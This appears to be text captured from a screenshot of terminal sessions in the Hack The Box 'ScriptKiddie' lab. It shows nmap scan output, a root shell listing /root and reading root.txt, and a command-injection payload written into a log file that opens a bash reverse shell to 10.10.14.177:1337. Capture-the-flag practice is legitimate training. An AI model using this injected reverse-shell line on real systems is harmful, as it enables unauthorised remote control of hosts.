 Activities Applications Places Terminator Jun 2 23:52 1
root@scriptkiddie: ~
kid@scriptkiddie: ~/logs 90x12
kid@scriptkiddie:~/logs$ ls -la
total 8
drwxrwxrwx  2 kid kid 4096 Feb  3 07:40 .
kid@scriptkiddie:~/logs$ echo "  ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.177/1337 0>&1
kid@scriptkiddie:~/logs$ echo "  ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.177/1337 0>&1
' #" >> hackers
kid@scriptkiddie:~/logs$
root@scriptkiddie: ~ 90x25
root@scriptkiddie:~# ls -la
ls -la
total 44
drwx------  7 root root 4096 Feb  3 12:05 .
drwxr-xr-x 20 root root 4096 Feb  3 07:40 ..
lrwxrwxrwx  1 root kid     9 Jan  5 20:31 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Jan  5 21:16 .cache
drwxr-xr-x  3 root root 4096 Jan  5 11:25 .gem
lrwxrwxrwx  1 root root    9 Feb  3 12:02 .lesshst -> /dev/null
drwxr-xr-x  3 root root 4096 Jan  5 11:48 .local
drwxr-xr-x  9 root root 4096 Jan 28 16:32 .msf4
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   75 Jan  5 19:52 .selected_editor
lrwxrwxrwx  1 root root    9 Feb  3 12:02 .viminfo -> /dev/null
-r--------  1 root root   33 Jun  3 05:39 root.txt
drwxr-xr-x  3 root root 4096 Jan 28 18:33 snap
root@scriptkiddie:~# cat root.txt
/bin/bash 58x43
root@kali:~/HackTheBox/ScriptKiddie# more output.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2021-06-02 23:1
6 MDT
Nmap scan report for 10.10.10.226
Host is up (0.097s latency).
Not shown: 65533 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ub
untu Linux; protocol 2.0)
5000/tcp open  http    Werkzeug httpd 0.16.1 (Python 3.8.5
)
|_http-server-header: Werkzeug/0.16.1 Python/3.8.5
|_http-title: k1d'5 h4ck3r t00l5
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect r
esults at https://nmap.or
g/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 381.68 seco
nds
root@kali:~/HackTheBox/ScriptKiddie#